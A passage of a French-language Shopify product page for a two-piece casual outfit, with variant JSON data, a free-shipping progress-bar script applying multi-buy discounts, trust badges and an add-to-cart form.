XL","option1":"VIOLET","option2":"XL","option3":null,"sku":"LF10241491ZISXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ XL","public_title":"VIOLET \/ XL","options":["VIOLET","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294169845,"title":"VIOLET \/ 2XL","option1":"VIOLET","option2":"2XL","option3":null,"sku":"LF10241491ZIS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ 2XL","public_title":"VIOLET \/ 2XL","options":["VIOLET","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294202613,"title":"NOIR \/ S","option1":"NOIR","option2":"S","option3":null,"sku":"LF10241491HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ S","public_title":"NOIR \/ S","options":["NOIR","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294235381,"title":"NOIR \/ M","option1":"NOIR","option2":"M","option3":null,"sku":"LF10241491HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ M","public_title":"NOIR \/ M","options":["NOIR","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294268149,"title":"NOIR \/ L","option1":"NOIR","option2":"L","option3":null,"sku":"LF10241491HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ L","public_title":"NOIR \/ L","options":["NOIR","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294300917,"title":"NOIR \/ XL","option1":"NOIR","option2":"XL","option3":null,"sku":"LF10241491HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ XL","public_title":"NOIR \/ XL","options":["NOIR","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294333685,"title":"NOIR \/ 2XL","option1":"NOIR","option2":"2XL","option3":null,"sku":"LF10241491HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ 2XL","public_title":"NOIR \/ 2XL","options":["NOIR","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294366453,"title":"ROUGE \/ S","option1":"ROUGE","option2":"S","option3":null,"sku":"LF10241491JHSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ S","public_title":"ROUGE \/ S","options":["ROUGE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294399221,"title":"ROUGE \/ M","option1":"ROUGE","option2":"M","option3":null,"sku":"LF10241491JHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ M","public_title":"ROUGE \/ M","options":["ROUGE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294431989,"title":"ROUGE \/ L","option1":"ROUGE","option2":"L","option3":null,"sku":"LF10241491JHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ L","public_title":"ROUGE \/ L","options":["ROUGE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294464757,"title":"ROUGE \/ XL","option1":"ROUGE","option2":"XL","option3":null,"sku":"LF10241491JHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ XL","public_title":"ROUGE \/ XL","options":["ROUGE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294497525,"title":"ROUGE \/ 2XL","option1":"ROUGE","option2":"2XL","option3":null,"sku":"LF10241491JHS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ 2XL","public_title":"ROUGE \/ 2XL","options":["ROUGE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294563061,"title":"BLEU \/ S","option1":"BLEU","option2":"S","option3":null,"sku":"LF10241491TLSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ S","public_title":"BLEU \/ S","options":["BLEU","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294595829,"title":"BLEU \/ M","option1":"BLEU","option2":"M","option3":null,"sku":"LF10241491TLSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ M","public_title":"BLEU \/ M","options":["BLEU","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294628597,"title":"BLEU \/ L","option1":"BLEU","option2":"L","option3":null,"sku":"LF10241491TLSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ L","public_title":"BLEU \/ L","options":["BLEU","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294661365,"title":"BLEU \/ XL","option1":"BLEU","option2":"XL","option3":null,"sku":"LF10241491TLSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ XL","public_title":"BLEU \/ XL","options":["BLEU","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294694133,"title":"BLEU \/ 2XL","option1":"BLEU","option2":"2XL","option3":null,"sku":"LF10241491TLS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ 2XL","public_title":"BLEU \/ 2XL","options":["BLEU","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = true;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 39.99;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "Achetez #{price} plus pour bénéficier de la livraison gratuite!";
      var free_shipping_text_success = "Votre commande est livrée gratuitement";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 2;
        var buy_more_value1 = 8;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 10;
      
        var buy_more_limit3 = 4;
        var buy_more_value3 = 15;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><!-- Failed to render app block "selleasy_lb_upsell_widget_pal_KCjYzf": app block path "shopify://apps/selleasy/blocks/lb-upsell-widget-pal/790c1a03-a71f-4bc1-9869-00dad526d3c2" does not exist -->
<div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 50%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Livraison Internationale</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Sécurité des Paiements</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Service 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Garantie de Remboursement</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--17069144178933__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43554293383413" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Ajouter au panier
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
